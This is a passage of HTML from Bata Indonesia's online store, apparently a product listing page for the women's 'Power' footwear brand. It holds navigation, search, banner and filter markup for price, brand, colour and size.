    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/" title="Halaman Depan">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-Show" title="Lihat Keranjang" aria-label="Lihat Keranjang [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Atur ulang
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Tutup pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Tautan Langsung</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/search?cgid=ID_Sale">
         Diskon
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/koleksi-terbaru/">
         Koleksi Terbaru
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/pesanan/tracking">
         Telusuri pesanan
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/storesfind?showMap=true&amp;horizontalView=true">
         Toko 
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="in_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Wanita" class="js-main-content">

    

    
















<div class="cc-plp">
    <div class="container">
        <div class="search-results">
            <div class="tab-content">
                
                
                <div class="tab-pane active null "  id="product-search-results" role="tabpanel" aria-labelledby="product-tab">
                    <div class="cc-plp--wrapper cc-plp-row">
                        
                            




<div class="js-breadcrumbContainer">
    <div class="cc-breadcrumb--container__wrapper--sticky ">
        <ul class="cc-breadcrumb--container">
            <a class="cc-breadcrumb--link show" href="/id/wanita/merek/">
                <svg class="iconClassCommon cc-breadcrumb--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
            </a>

            
                <li class="cc-breadcrumb">
                    <a class="" href="/id/wanita/" title="Pergi ke Wanita">Wanita</a>
                </li>
                <span class="cc-breadcrumb__icon">/</span>
            
                <li class="cc-breadcrumb">
                    <a class="" href="/id/wanita/merek/" title="Pergi ke Merek">Merek</a>
                </li>
                <span class="cc-breadcrumb__icon">/</span>
            
            
            
            <li class="cc-breadcrumb">
                <span class="cc-breadcrumb__endofpage--last" title="Pergi ke Power">Power</span>
            </li>
        </ul>
    </div>
</div>


                            <div class="js-editorialSpace-top cc-plp--topEditorialSpace">
                                

                                <div class="cc-plp-top-content-slot">
                                    
	 


	
    
        <p>
<picture>
<source media="(min-width: 1200px)" srcset="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwda653e37/Desktop-Hang-Tight-2250x500.jpg" width="2250" height="500" />
    <source media="(min-width: 768px)" srcset="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcaa8cec0/Tablet-Hang-Tight-350x500.jpg" width="1375" height="500" />
    <img class="cc-img b-lazyload" data-lazy="https://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dwcb6df344/Mobile-Hang-Tight-750x500.jpg" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 750 300'%3E%3C/svg%3E" alt=""  width="750" height="300" loading="lazy" />
</picture>
</p>
    

 
	
                                    
                                </div>
                            </div>

                            <div class="js-categoryTitleSection">
                                <div class="cc-plp--title--section ">
                                    <div class="cc-plp--title--section__inner js-analytics-search-category" data-analytics-keyword="Power" data-analytics-category-id="ID_Women_Brand_Power">
                                        
                                            <h1 class="cc-plp--title cc-h3--secondary js-categoryName">
                                                Power
                                            </h1>
                                            
                                                <span class="cc-hitCount--title">
                                                    [11]
                                                </span>
                                            
                                        
                                    </div>
                                </div>
                            </div>

                            
                            
                            
                            <div class="cc-card-side-filters-title d-none">
                                
                                
                                    
                                        
                                            Power
                                        
                                        
                                    
                                
                            </div>
                            

                            <div class="cc-plp--filters--sticky">
                                



<div class="cc-plp--filters--stickyWrapper js-filterUpdate">
    <div class="cc-plp--filterWrapper ">
        
            
            
            

            <div class="cc-plp--filterRow js-filterFixed">
                <span class="js-openAccordion cc-plp--filterRow--icon icon-plp-filter" data-toggle="modal" data-target="#filterModal" data-open-accordion="harga"><svg class="iconClassCommon ">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#plp-filter-icon" />
</svg></span>
                <div class="cc-plp--filter">
                    <!-- Display filter buttons in one loop -->
                  
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="harga">
                                Harga

                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="merek">
                                Merek

                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="warna">
                                Warna

                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                        
                        <!-- Display filter buttons for valid refinements -->
                        
                            <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="ukuran">
                                Ukuran

                                
                                    
                                        
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                    
                                
                                <span class="cc-plp--activeFilterNumber js-activeFilterNumber ">1</span>
                            </button>
                         
                    
                        
                        
                        <!-- Handle sellProductOnEcommerce filter -->
                        
                            
                                
                            
                            
                    <button type="button" class="cc-plp--filterRow--btnFilter js-openAccordion" data-toggle="modal" data-target="#filterModal" data-open-accordion="sorting">
                        Urutkan
                    </button>
                </div>
                <div class="cc-plp--filterModal modal fade p-0" id="filterModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel">
    <div class="cc-plp--filterModal--dialog modal-dialog" role="document">
        <div class="cc-plp--filterModal--content modal-content">
            <div class="cc-plp--filterModal--body modal-body">
                <div class="cc-plp--filterModal--wrapper w-100">
                    <div class="cc-plp--filterModal--container">
                        <ul class="cc-plp--filterModal--containerMobile d-lg-none">
                            
                                
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="3.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="harga" id="hargaDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Harga
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="4.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="merek" id="merekDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Merek
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                
                                    

                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="5.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="warna" id="warnaDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Warna
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                        </button>
                                    </li>
                                
                            
                                
                                
                                    

                                    
                                        
                                            
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                        
                                    
                                    <li class="cc-submenu-voice dropdown" data-index="6.0">
                                        <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-none" data-refinement-trigger="ukuran" id="ukuranDropdown">
                                            <span class="cc-submenu-voice-group">
                                                Ukuran
                                            </span>

                                            <span class="cc-plp--activeFilterNumber js-activeFilterNumber ">1</span>
                                        </button>
                                    </li>
                                
                            
                                
                                    
                                        
                                    
                                    
                            <li class="cc-submenu-voice dropdown">
                                <button type="button" class="js-dropdownFilterMobile cc-submenu-voice-action cc-plp--filterRow--item d-lg-non" data-refinement-trigger="sorting">
                                    <span class="cc-submenu-voice-group">
                                        Urutkan
                                    </span>
                                </button>
                            </li>
                        </ul>
                        <nav class="cc-sidebar-body cc-container-submenu-voice components cc-plp--filterRow--list">
                            <ul class="cc-plp--filterModal--list">
                                
                                
                                    
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="3.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-harga" id="hargaDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Harga

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown js-filterPriceDropdown" aria-labelledby="hargaDropdown" name="harga">
                                                
                                                    <div class="cc-plp--filterDropdown--items--containerPrice position-relative">
                                                        <div class="cc-plp--filterDropdown--itemsPrice js-filterPrice" data-old-min-price="249900.0" data-old-max-price="349901.0">
                                                            <div class="cc-plp--filterDropdown--sliderPriceWrapper">
                                                                <div class="cc-plp--filterDropdown--inputPriceWrapper cc-form-group">
                                                                    
                                                                    
                                                                    <div class="cc-plp--filterDropdown--inputPriceContent cc-content-input" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=size&amp;prefv1=36&amp;pmin=249900&amp;pmax=349900" data-redirect-url="/id/wanita/merek/power/?prefn1=size&amp;prefv1=36&amp;pmin=249900&amp;pmax=349900" data-refinement-id="price" data-refinement-value="249900.00 - 349900.01">
                                                                        <input class="cc-plp--filterDropdown--inputPrice cc-input js-minPriceFilter" type="number" id="fromInput" value="249900" min="0" max="349901.0"/>
                                                                        <label class="cc-label" for="fromInput">
                                                                            Minimum
                                                                        </label>
                                                                        <span class="cc-plp--filterDropdown--inputPrice--currency">Rp</span>
                                                                    </div>
                                                                    <div class="cc-plp--filterDropdown--inputPriceContent cc-content-input" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=size&amp;prefv1=36&amp;pmin=249900&amp;pmax=349900" data-refinement-id="price" data-refinement-value="249900.00 - 349900.01">
                                                                        <input class="cc-plp--filterDropdown--inputPrice cc-input js-maxPriceFilter" type="number" id="toInput" value="349901" min="0" max="349901.0"/>
                                                                        <label class="cc-label" for="toInput">
                                                                            Maksimum
                                                                        </label>
                                                                        <span class="cc-plp--filterDropdown--inputPrice--currency">Rp</span>
                                                                    </div>
                                                                </div>
                                                                <div class="cc-plp--filterDropdown--slidersControl">
                                                                    <input class="cc-plp--filterDropdown--inputRange cc-plp--filterDropdown--inputRangeFrom" id="fromSlider" type="range" value="249900.0" min="249900.0" max="349901.0"/>
                                                                    <input class="cc-plp--filterDropdown--inputRange" id="toSlider" type="range" value="349901.0" min="249900.0" max="349901.0"/>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter js-applyPrice">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="4.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-merek" id="merekDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Merek

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown " aria-labelledby="merekDropdown" name="merek">
                                                
                                                    <div class="cc-plp--filterDropdown--items--container position-relative">
                                                        <div class="cc-plp--filterDropdown--items cc-plp--filterDropdown--brand">
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="0">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=brand&amp;prefv1=POWER&amp;prefn2=size&amp;prefv2=36" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=brand&amp;prefv1=POWER&amp;prefn2=size&amp;prefv2=36" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="brand" data-refinement-value="POWER">
                                                                        
                                                                        
                                                                            <div class="cc-form-group">
                                                                                <div class="cc-content-checkbox custom-checkbox font-weight-normal">
                                                                                    <input type="checkbox" class="cc-checkbox custom-control-input" id="POWER" name="POWER" >
                                                                                    <label class="cc-check-label custom-control-label cc-submenu-voice-group cc-p pb-0" for="POWER">
                                                                                        POWER <span class="d-none">(11)</span>
                                                                                    </label>
                                                                                </div>
                                                                            </div>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter ">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                    
                                        

                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="5.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex " data-refinement-trigger="trigger-warna" id="warnaDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Warna

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber d-none">0</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown " aria-labelledby="warnaDropdown" name="warna">
                                                
                                                    <div class="cc-plp--filterDropdown--items--container position-relative">
                                                        <div class="cc-plp--filterDropdown--items cc-plp--filterDropdown--color">
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="0">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=color&amp;prefv1=Putih&amp;prefn2=size&amp;prefv2=36" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Putih&amp;prefn2=size&amp;prefv2=36" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Putih">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#ffffff">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Putih
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (1)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="1">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=color&amp;prefv1=Pink&amp;prefn2=size&amp;prefv2=36" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Pink&amp;prefn2=size&amp;prefv2=36" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Pink">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#ffc0cb">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Pink
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (1)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="2">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=color&amp;prefv1=Biru&amp;prefn2=size&amp;prefv2=36" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Biru&amp;prefn2=size&amp;prefv2=36" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Biru">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#0000ff">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Biru
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (2)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="3">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=color&amp;prefv1=Abu-abu&amp;prefn2=size&amp;prefv2=36" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Abu-abu&amp;prefn2=size&amp;prefv2=36" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Abu-abu">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#808080">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Abu-abu
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (1)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="4">
                                                                    
                                                                    <a href="/id/wanita/merek/power/?prefn1=color&amp;prefv1=Hitam&amp;prefn2=size&amp;prefv2=36" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power&amp;prefn1=color&amp;prefv1=Hitam&amp;prefn2=size&amp;prefv2=36" class="js-applyFilter cc-submenu-voice-action js-filter-link   js-analytics-refinement" data-refinement-id="color" data-refinement-value="Hitam">
                                                                        
                                                                        
                                                                            <div class="cc-color">
                                                                                <div class="cc-color-link-content-activate">
                                                                                    
                                                                                        <!-- Case of a simple color -->
                                                                                        <div class="cc-plp--filterValue--color"
                                                                                            style="background-color:#000000">
                                                                                        </div>
                                                                                    
                                                                                    <span class="cc-plp--filterValue--remove">
                                                                                        <svg class="iconClassCommon cc-plp--filterValue--remove--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-remove-item" />
</svg>
                                                                                    </span>
                                                                                </div>
                                                                            </div>
                                                                            <span class="cc-submenu-voice-group cc-p pb-0 text-center mt-1 font-weight-normal">
                                                                                Hitam
                                                                                <span class="cc-submenu-voice-group-hit d-none">
                                                                                    (6)
                                                                                </span>
                                                                            </span>
                                                                        
                                                                    </a>
                                                                </div>
                                                            
                                                        </div>
                                                    </div>
                                                

                                                <div class="cc-plp--filterDropdown--buttonWrapper">
                                                    <button class="cc-button-type-1 js-closeDropdownFilter ">Tampilkan hasil</button>
                                                </div>
                                            </div>
                                        </li>
                                    
                                
                                    
                                    
                                        

                                        
                                            
                                                
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        
                                            

                                            
                                            
                                        

                                        <li class="cc-submenu-voice position-relative" data-index="6.0">
                                            <button type="button" aria-expanded="false" class="js-dropdownFilter dropdown-toggle cc-submenu-voice-action cc-plp--filterRow--item d-none d-lg-flex cc-submenu-voice-active" data-refinement-trigger="trigger-ukuran" id="ukuranDropdown">
                                                <span class="cc-submenu-voice-group">
                                                    Ukuran

                                                    <span class="cc-plp--activeFilterNumber js-activeFilterNumber ">1</span>
                                                </span>
                                                <svg class="iconClassCommon cc-plp--filterRow--item--icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1765832536351/images/sprite/sprite.svg#icon-arrow-filter" />
</svg>
                                            </button>
                                            <div class="cc-plp--filterDropdown " aria-labelledby="ukuranDropdown" name="ukuran">
                                                
                                                    <div class="cc-plp--filterDropdown--items--container position-relative">
                                                        <div class="cc-plp--filterDropdown--items cc-plp--filterDropdown--size">
                                                            
                                                                <div class="cc-submenu-voice text-center" data-index="0">
                                                                    
                                                                    <a href="/id/wanita/merek/power/" data-href="/on/demandware.store/Sites-bata-id-Site/in_ID/Search-ShowAjax?cgid=ID_Women_Brand_Power" class="js-applyFilter cc-submenu-voice-action js-filter-link  cc-plp--filterValue--activeFilter js-analytics-refinement" data-refinement-id="size" data-refinement-value="36">
                                                                        
                                                                        
